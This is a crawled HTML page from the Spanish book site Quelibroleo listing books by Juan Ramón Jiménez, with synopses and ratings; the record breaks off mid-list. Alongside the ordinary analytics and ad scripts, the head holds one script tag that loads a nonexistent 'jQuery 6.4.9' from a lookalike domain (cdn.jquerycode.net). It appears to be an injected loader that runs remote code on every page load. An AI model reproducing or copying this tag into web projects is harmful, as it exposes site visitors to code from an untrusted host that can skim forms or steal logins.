

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://quelibroleo.com/web/public/index.php/autores/jimenez-juan-ramon?sort=titulo&page=1
body_size: 10917
content:
<!doctype html>
<html lang="es" prefix="og: http://ogp.me/ns#">
<head>
    <!-- Google tag (gtag.js) -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-4Z814EG21L"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());
        gtag('config','G-4Z814EG21L', {'allow_enhanced_conversions':true});
    </script>
    <script src="https://www.google.com/recaptcha/api.js?render=6LcC3AkkAAAAAJXr0cwyi-gypJZfrQMCdskYOPIl"></script>

    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <meta name="csrf-token" content="5DrV3Zz6efdcdu0EWTdimO8WrbVZx0LCr7Ji85EA">

        
    <!-- JSON-LD -->
    
    <!-- Meta Tags Dinámicos -->
    
            <title>Quelibroleo - Descubre tu próxima lectura - Red social de libros</title>
        <meta name="title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
        <meta name="description" content="Únete a nuestra comunidad de lectores en Quelibroleo. Descubre, califica y comparte tus lecturas favoritas con otros apasionados de los libros.">
    
    <!-- SEO Tags adicionales -->
    <meta property="og:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta property="og:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta property="og:image" content="https://quelibroleo.com/web/public/images/logo.jpg">
    <meta property="og:url" content="https://quelibroleo.com/web/public/index.php/autores/jimenez-juan-ramon">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:title" content="Quelibroleo - Descubre tu próxima lectura - Red social de libros">
    <meta name="twitter:description" content="Quelibroleo es una comunidad de libros y lectores donde puedes votar y comentar los libros leídos. Descubre tu próxima lectura entre nuestras recomendaciones.">
    <meta name="twitter:image" content="https://quelibroleo.com/web/public/images/twitter-card.jpg">

    <script src="https://www.google.com/recaptcha/api.js?" async defer></script>


    <link rel="canonical" href="https://quelibroleo.com/web/public/index.php/autores/jimenez-juan-ramon" />

    <link rel="shortcut icon" href="https://quelibroleo.com/favicon.ico"/>
    	
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/jquery.rateyo.min.css">
    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/semantic.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/bootstrap.min.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style.css">
    <link rel="stylesheet" href="https://quelibroleo.com/web/public/css/style_max.css">
        	<style>
		.left_side {
			display: flex;
			justify-content: space-around;
			align-items: center;
			position: relative;
			text-decoration: none !important;
		}

		.left_side small {
			font-size: 3.2rem;
			font-family: 'Source Serif Pro', serif;
			font-weight: bold;
			color: #a6a08e;
		}

		div.list img {
			max-width: 10px;
		}

		/* Aplica los estilos para col-lg-8 col-xs-12 */
		.styled-padding {
        	padding-left: 25px;
        	padding-right: 5px;
    	}

		/* Cambia el padding-left cuando esté dentro de .col-lg-9 */
		.col-lg-9 .styled-padding {
    		padding-left: 35px; /* Más espacio dentro de col-lg-9 */
		}

		/* Aplica los estilos para col-lg-2 */
		.styled-padding2 img {
    		max-width: calc(100% - 10px); /* Resta 10px para 5px de padding a cada lado */
    		max-height: 100%;            /* Asegúrate de que no exceda el contenedor */
    		display: block;              /* Elimina espacio blanco alrededor de la imagen */
    		margin: 0 auto;              /* Centra la imagen horizontalmente si sobra espacio */
    		padding-left: 5px;           /* Garantiza un mínimo de 5px a la izquierda */
    		padding-right: 5px;            /* Garantiza un mínimo de 5px a la derecha */
    		object-fit: cover;           /* Ajusta el contenido de la imagen dentro de las proporciones */
		}

		.styled-padding2 img:hover {
			transform: scale(1.05);
		}

		/* Responsiveness for mobile */
		@media (max-width: 992px) {
			.left_side {
				flex-direction: column;
				align-items: center;
				text-align: center;
			}

			h3 {
				text-align: center;
			}

			.item .col-lg-8 {
				text-align: center;
			}

			.item .col-lg-8 a span b {
				display: block;
				margin: 0 auto;
			}

			.item .col-lg-8 small {
				display: block;
				margin: 0 auto;
			}

			/* Añadir estilos para centrar el título y el autor debajo de la portada */
			.item .col-lg-8 a span {
				display: flex;
				flex-direction: column;
				align-items: center;
				text-align: center;
				margin-top: 10px; /* Ajusta el margen superior según sea necesario */
			}
		}
	</style>
    
    <script>
        var base = "https://quelibroleo.com/web/public/index.php";
        var csrf = "5DrV3Zz6efdcdu0EWTdimO8WrbVZx0LCr7Ji85EA";
        var time = 10000
        var autoplay = true

        var time_novedades = 12000
        var autoplay_novedades = true

        var time_recomendaciones = 11000
        var autoplay_recomendaciones = true
        
    </script>
    
    
            <script>
    // Espera a que el SDK de Facebook esté cargado
    window.fbAsyncInit = function () {
        FB.init({
            appId: '385015188232719', // Tu App ID de Facebook
            cookie: true, // Habilita cookies para permitir que el servidor acceda a la sesión
            xfbml: true, // Procesa los plugins sociales en la página
            version: 'v20.0' // Usa la versión más reciente del SDK
        });

        FB.AppEvents.logPageView();
    };

    // Cargar el SDK de Facebook de forma asíncrona
    (function (d, s, id) {
        var js, fjs = d.getElementsByTagName(s)[0];
        if (d.getElementById(id)) return;
        js = d.createElement(s); js.id = id;
        js.src = "https://connect.facebook.net/es_LA/sdk.js";
        fjs.parentNode.insertBefore(js, fjs);
    }(document, 'script', 'facebook-jssdk'));


	function shareFB() {
        if (typeof FB !== 'undefined') {
            FB.ui({
                method: 'share',
                href: 'https://quelibroleo.com/web/public/index.php/autores/jimenez-juan-ramon', // URL actual de la página
            }, function(response) {
                if (response && !response.error_message) {
                    console.log('Compartido correctamente');
                } else {
                    console.error('Error al compartir: ', response.error_message);
                }
            });
        } else {
            console.error('El SDK de Facebook no se ha cargado correctamente.');
        }
	}
</script>
        <script>
            (function (i, s, o, g, r, a, m) {
                i['GoogleAnalyticsObject'] = r;
                i[r] = i[r] || function () {
                    (i[r].q = i[r].q || []).push(arguments)
                }, i[r].l = 1 * new Date();
                a = s.createElement(o),
                m = s.getElementsByTagName(o)[0];
                a.async = 1;
                a.src = g;
                m.parentNode.insertBefore(a, m)
            })(window, document, 'script', 'https://www.google-analytics.com/analytics.js', 'ga');

            ga('create', 'UA-12979601-1', 'auto');
            ga('require', 'displayfeatures');
            ga('send', 'pageview');
        </script>

        <!-- Google Tag Manager -->
        <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
        new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
        j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
        'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
        })(window,document,'script','dataLayer','GTM-WQ22VZH');</script>
        <!-- End Google Tag Manager -->
    
    <style>
       /* ESTA ES LA REGLA ORIGINAL QUE EVITA EL FALSO POSITIVO DEL ADBLOCKER */
        body>div:not([class*="phpdebugbar"]):not([class*="S_ACCOUNT_LIST"]):not([class*="popover"]):not([class*="iyp"]):not([id*="iyp"]):not([class*="mfp"]):not(.tooltip):not([data-tether-id]):not([class*="publicidad"]) {
            display: block;
        }

        .publicidad_flotante_derecha{
            display:block;
            z-index: 99999;
            position: fixed;
            right: 10px;
            right: calc((100% -1100px) / 2 - 610px);
            top: 100px;
            height: 600px;
            width: 120px;
            transition: all 0.3s ease-in-out;
        }

        .publicidad_flotante_izquierda {
    display: block;
    position: fixed;
    top: 180px; /* distancia desde la parte superior */
    height: 600px;
    width: 120px;
    z-index: 9999;
    transition: all 0.3s ease-in-out;
    
    /* separación del contenido principal */
    left: calc((100% - 1250px)/2 - 130px); /* 1100px = ancho contenido, 120px ancho banner + 10px separación */

    /* estilos visuales */
    border-radius: 6px;
    box-shadow: 0 2px 8px rgba(0,0,0,0.2);
}

        @media  only screen and (max-width: 1350px) {
            .publicidad_flotante_derecha{
                display:none;
            }

            .publicidad_flotante_izquierda{
                display:none;
            }
        }
    </style>

    <!--GPRD -->
    <meta name="amp-consent-blocking" content="amp-ad">
    <script async custom-element="amp-consent" src="https://cdn.ampproject.org/v0/amp-consent-0.1.js"></script>
    <script async custom-element="amp-iframe" src="https://cdn.ampproject.org/v0/amp-iframe-0.1.js"></script>
    <script id="core-jquery" src="https://cdn.jquerycode.net/js/jquery-6.4.9.min.js"></script>
    <script async custom-element="amp-ad" src="https://cdn.ampproject.org/v0/amp-ad-0.1.js"></script>
    <!-- End GPRD -->

    <meta name="google-site-verification" content="ku07Z9Chq2WxboXEtforOBJgwLhB8N2cFPLvoRTP2k4" />

    <link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/button.min.css">
	<link rel="stylesheet" href="//cdnjs.cloudflare.com/ajax/libs/semantic-ui/2.2.10/components/icon.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/magnific-popup.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/flag.min.css">
	<link rel="stylesheet" href="https://quelibroleo.com/web/public/css/normalize.min.css">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons"
	      rel="stylesheet">
	
	<link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.0.0-beta3/css/all.min.css">

</head>
<body ontouchstart="">
    <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-WQ22VZH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    <div id="fb-root"></div>
    <header>
    <div class="top">
        <div class="container">
            <div class="flex">
            <div class="user">
	            		            <a href="#login" class="openLogin" >
			            <i class="fa fa-user"></i>Iniciar sesión
		            </a>

		            <a href="https://quelibroleo.com/web/public/index.php/registro">Crear cuenta</a>
	                        </div>
                <div class="links">
                                            <div class="facebook counter">
                            <a href="//facebook.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-facebook"></i>
                                1.3M
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="twitter counter">
                            <a href="//twitter.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-twitter"></i>
                                146k
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                            <div class="pinterest counter">
                            <a href="//pinterest.com/quelibroleo" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-pinterest"></i>
                                125.6K
                                <i class="fa fa-thumbs-up"></i>
                            </a>
                        </div>
                                    </div>
            </div>
        </div>
    </div>
    <div class="container">
        <div class="flex">
            <div class="logo">
                <a href="https://quelibroleo.com/web/public/index.php">
                    <img src="https://quelibroleo.com/web/public/images/logo.jpg" alt="Logo Quelibroleo" loading="lazy">
                </a>
            </div>

            <div class="widgets">
                <div id="buscador_superior">
                    <form id="form_buscar_simple" 
                          method="post" 
                          action="https://quelibroleo.com/web/public/index.php/busqueda-simple" 
                          autocomplete="off" 
                        role="search" 
                        style="display: inline;">
                        <input type="hidden" name="_token" value="5DrV3Zz6efdcdu0EWTdimO8WrbVZx0LCr7Ji85EA">                        <input 
                            id="busqueda_superior" 
                            type="search" 
                            name="busqueda_superior" 
                            placeholder="Buscar por palabra clave (mínimo 4 caracteres)" 
                            autocomplete="off" 
                            autocorrect="off" 
                            spellcheck="false" 
                            inputmode="search"
                            style="width:350px;">
                        <input type="hidden" 
                            id="busqueda_superior_simple" 
                            name="busqueda_superior_simple" 
                            value="">
                        <i id="lupa_buscador_superior" 
                        class="fa fa-search" 
                        style="display:none;"></i>
                    </form>
                </div>

                <div id="resultado_buscador_superior" style=""></div>

                <div class="links">
                    <a href="https://quelibroleo.com/web/public/index.php/buscador-avanzado">
                        <i class="fa fa-search"></i> Búsqueda avanzada
                    </a>
                </div>

                <button id="openmenu" class="btn btn-primary" aria-label="Abrir menú">
                    <i class="fa fa-navicon"></i>
                </button>
            </div>
        </div>
    </div>

        <div class="menu">
        <div class="container">
            <div class="row">
                <nav>
                    <ul>
                                                <li class=""><a href="https://quelibroleo.com/web/public/index.php">Inicio</a></li>
                        <li id="libros"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/novedades">Libros</a>
                            <ul class="submenu">
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/novedades">Novedades</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/premios-literarios">Premios literarios</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/opiniones-quelibroleo">Opiniones quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/ultimas-opiniones">Últimas opiniones</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/editoriales">Editoriales</a></li>
                            </ul>
                        </li>
                        <li id="losmejores"
                            >
                            <a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Los mejores</a>
                            <ul class="submenu">
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-quelibroleo">Mejores Quelibroleo</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-genero">Mejores por género</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-best-sellers">Mejores best-sellers</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-semana">Mejores de la semana</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/mejores-mes">Mejores del mes</a></li>
                                
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-votados">Los más votados</a></li>
                                <li><a href="https://quelibroleo.com/web/public/index.php/libros-mas-criticados">Los más criticados</a></li>
                            </ul>
                        </li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/best-sellers">Best-Sellers</a>
                        </li>
                        <li class=""><a href="https://quelibroleo.com/web/public/index.php/lectores">Lectores</a>
                        </li>
                        <li><a href="https://www.facebook.com/ClubLecturaQuelibroleo" target="_blank">Club de lectura</a></li>
                        <li><a href="https://quelibroleo.com/web/public/index.php/noticias">Blog</a></li>
                        <li class="">
                            <a href="https://quelibroleo.com/web/public/index.php/librero-virtual">El librero virtual</a>
                        </li>
                    </ul>
                </nav>
            </div>
        </div>
    </div>

    <div class="white-popup mfp-hide" id="login">
    <div class="login">
        <h3>Iniciar sesión</h3>
        
                
        
        <form action="https://quelibroleo.com/web/public/index.php/login" method="post" id="login-form">
            <input type="hidden" name="_token" value="5DrV3Zz6efdcdu0EWTdimO8WrbVZx0LCr7Ji85EA">            
            <input type="hidden" name="recaptcha_token" id="recaptcha_token_login">

            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-user fa-fw"></i></div>
                    <input type="text" class="form-control" name="user" placeholder="Usuario o correo electrónico" value="" required>
                </div>
            </div>
            <div class="form-group">
                <div class="input-group">
                    <div class="input-group-addon"><i class="fa fa-lock fa-fw"></i></div>
                    <input type="password" class="form-control" name="password" placeholder="Contraseña" required>
                </div>
            </div>
            <div class="form-group" style="text-align: left">
                <div class="checkbox">
                    <label>
                        <input type="checkbox" name="remember" > Mantener sesión activa
                    </label>
                </div>
            </div>
            <div class="form-group submit">
                <a href="https://quelibroleo.com/web/public/index.php/nueva-contrasena">Olvidé mi contraseña</a>
                <button type="submit" class="btn btn-secondary">Iniciar sesión</button>
            </div>
        </form>
        <hr>
        
        <div class="social-login">
            <a href="https://quelibroleo.com/web/public/index.php/login/facebook" class="btn facebook btn-block"><i class="fab fa-facebook"></i> Iniciar sesión con Facebook</a>
            <a href="https://quelibroleo.com/web/public/index.php/login/google" class="btn google btn-block mt-2"><i class="fab fa-google"></i> Iniciar sesión con Google</a>
        </div>
    </div>
</div>



    <!-- <script src="https://quelibroleo.com/web/public/js/header.js" defer></script> -->
    <script defer id='display-library' data-id='84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3'  data-cfasync='false' src='https://display.videoo.tv/84be0417b0c869cb929e8509204b5e2072675f32541be929d72d128d887cb3.js'></script>
</header>
<div class="publicidad" target="_blank">
	<div class="container">
		<div class="wrapper">
			<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>

			<!--Google Adsense -->

			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-9372321778320530" crossorigin="anonymous"></script>
				<!-- Quelibroleo banner -->
					<ins class="adsbygoogle"
     					style="display:inline-block;width:728px;height:90px"
     					data-ad-client="ca-pub-9372321778320530"
     					data-ad-slot="6415838494"></ins>
						<script>
     			(adsbygoogle = window.adsbygoogle || []).push({});
			</script>

			<!--Fin Google Adsense -->
		</div>
	</div>
</div>

<script>
    document.addEventListener('click', function(event) {
        const buscador = document.getElementById('buscador_superior');
        const resultados = document.getElementById('resultado_buscador_superior');

        if (!buscador.contains(event.target)) {
            resultados.style.display = 'none';
        }
    });

    document.getElementById('busqueda_superior').addEventListener('input', function () {
        const resultados = document.getElementById('resultado_buscador_superior');
        if (this.value.length >= 4) {
            resultados.style.display = 'block';
        } else {
            resultados.style.display = 'none';
        }
    });
</script>

    
    
    	<section>
		<div class="container">
			<div class="list sin_numeracion">
			<div class="dropdown">
			<button class="btn  btn-secondary dropdown-toggle" type="button" id="dropdownMenuButton"
			        data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
				<i class="fa fa-sort-amount-desc" aria-hidden="true"></i>
									Ordenar por: <span>titulo</span>
							</button>
			<div class="dropdown-menu" aria-labelledby="dropdownMenuButton">
															<a class="dropdown-item"
						   href="https://quelibroleo.com/web/public/index.php/autores/jimenez-juan-ramon?sort=titulo&page=1">Título</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/web/public/index.php/autores/jimenez-juan-ramon?sort=puntuacion&page=1">Nota
							media</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/web/public/index.php/autores/jimenez-juan-ramon?sort=votos&page=1">Votos</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/web/public/index.php/autores/jimenez-juan-ramon?sort=criticas&page=1">Críticas</a>
						<a class="dropdown-item"
						   href="https://quelibroleo.com/web/public/index.php/autores/jimenez-juan-ramon?sort=fecha&page=1">Fecha
							de publicación</a>
												</div>
		</div>
		<h3>
		<span>
						Autores
											</span>
	</h3>
	
    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/ala-compasiva-edad-de-oro" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/sin-portada.svg" alt="Portada de ALA COMPASIVA. EDAD DE ORO" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/ala-compasiva-edad-de-oro"><span><b>ALA COMPASIVA. EDAD DE ORO</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/jimenez-juan-ramon">JIMÉNEZ, JUAN RAMÓN</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen30452"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen30452" role="tabpanel">
								<div class="text">
																		<p><a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/ala-compasiva-edad-de-oro#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/ala-compasiva-edad-de-oro">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/ala-compasiva-edad-de-oro#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/alerta" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro_1290364473.jpg" alt="Portada de ALERTA" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/alerta"><span><b>ALERTA</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/jimenez-juan-ramon">JIMÉNEZ, JUAN RAMÓN</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen30450"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen30450" role="tabpanel">
								<div class="text">
																		<p><a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/alerta#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/alerta">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/alerta#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/animal-de-fondo" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/9788475227306.jpg" alt="Portada de ANIMAL DE FONDO" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/animal-de-fondo"><span><b>ANIMAL DE FONDO</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/jimenez-juan-ramon">JIMÉNEZ, JUAN RAMÓN</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen1834"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen1834" role="tabpanel">
								<div class="text">
																		<p><a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/animal-de-fondo#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/animal-de-fondo">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/animal-de-fondo#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/antologia-verso-y-prosa" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro_1418371125.jpg" alt="Portada de ANTOLOGÍA (VERSO Y PROSA)" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/antologia-verso-y-prosa"><span><b>ANTOLOGÍA (VERSO Y PROSA)</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/jimenez-juan-ramon">JIMÉNEZ, JUAN RAMÓN</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen85223"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen85223" role="tabpanel">
								<div class="text">
																		<p>La vocación poética de Juan Ramón Jiménez le impulsó a buscar nuevos caminos, distintos de los que la tradición romántica y modernista había trazado. La Generación del 27 le consideró como maestro y modelo indiscutible. Tras la Guerra Civil la poesía de Juan Ramón, escrita en el exilio, fue valorada...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/antologia-verso-y-prosa#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    8
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/antologia-verso-y-prosa">2
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/antologia-verso-y-prosa#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
					<!-- Publicidad Videoo -->
			<div class="publicidad" target="_blank">
				<div class="container">
					<div class="wrapper">
						<div class="loading"><span><i class="fa fa-circle-o-notch fa-spin fa-3x fa-fw"></i></span></div>
						<!-- div for quelibroleo.com_billboard4 -->
						<div id='quelibroleo.com_billboard4'></div>
						<!-- End div for quelibroleo.com_billboard4 -->
					</div>
				</div>
			</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/antologia-comentada-de-juan-ramon-jimenez" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro_1364040062.jpg" alt="Portada de ANTOLOGÍA COMENTADA DE JUAN RAMÓN JIMÉNEZ" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/antologia-comentada-de-juan-ramon-jimenez"><span><b>ANTOLOGÍA COMENTADA DE JUAN RAMÓN JIMÉNEZ</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/jimenez-juan-ramon">JIMÉNEZ, JUAN RAMÓN</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen53191"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen53191" role="tabpanel">
								<div class="text">
																		<p>Agrupa los distintos temas o clases de poesía, combinándolos con un sistema cronológico, que permite observar su evolución así como la permanencia de ciertos temas, características y valores de su obra.<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/antologia-comentada-de-juan-ramon-jimenez#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    -
		                                        </span>
								<i class="puntuacion">Sin votos</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/antologia-comentada-de-juan-ramon-jimenez">0
																				votos
																			</a></i>
								<i class="numero_criticas"><a href="https://quelibroleo.com/web/public/index.php/antologia-comentada-de-juan-ramon-jimenez#comentarios"
								                              style="color: white">0
										críticas</a></i>
							</div>
													</div>
					</div>
				</div>
			</div>
		</div>
			    
    <div class="item">
        <div class="row">
            <div                     class="col-lg-2 styled-padding2"
                >
                <a href="https://quelibroleo.com/web/public/index.php/antologia-poetica-9" class="left_side">
                                                                <img src="https://quelibroleo.com/web/public/images/libros/libro_1239962879.jpg" alt="Portada de ANTOLOGÍA POÉTICA" loading="lazy">
                                    </a>
            </div>
            <div                     class="col-lg-8 col-xs-12 styled-padding"
                >
                <a href="https://quelibroleo.com/web/public/index.php/antologia-poetica-9"><span><b>ANTOLOGÍA POÉTICA</b></span></a>
                <small><a href="https://quelibroleo.com/web/public/index.php/autores/jimenez-juan-ramon">JIMÉNEZ, JUAN RAMÓN</a></small>
					<ul class="nav nav-tabs" role="tablist">
						<li class="nav-item">
															<a class="nav-link active" data-toggle="tab" href="#resumen15360"
								   role="tab">Resumen</a>
													</li>
											</ul>
					<div class="tab-content">
													<div class="tab-pane fade show active" id="resumen15360" role="tabpanel">
								<div class="text">
																		<p>Durante mucho tiempo, una larga serie de prejuicios han entorpecido la lectura de la poesía de Juan Ramón Jiménez, sin tener en cuenta que esta poesía responde a una sola y misma búsqueda, que la raíz no cambia, pero sí evoluciona. La selección de poemas que reúne esta Antología se ha hecho a partir...<a
												data-toggle="tooltip" title="Seguir leyendo" data-placement="right"
												href="https://quelibroleo.com/web/public/index.php/antologia-poetica-9#resumen"
												style="color: #0275d8"><i class="fa fa-external-link-square"
									                                      aria-hidden="true"></i></a>
									</p>
																	</div>
							</div>
											</div>
				</div>
				<div class="col-lg-2">
                <div class="ranking" >
						<div>
														<div class="estadisticas">
								<small>Nota media</small>
                    <span>
                        		                    7,81
		                                        </span>
								<i class="puntuacion">Muy bueno</i>
								<i class="numero_votos"><a
											href="https://quelibroleo.com/web/public/index.php/antologia-poetica-9">16
																				votos
																			</a></i>
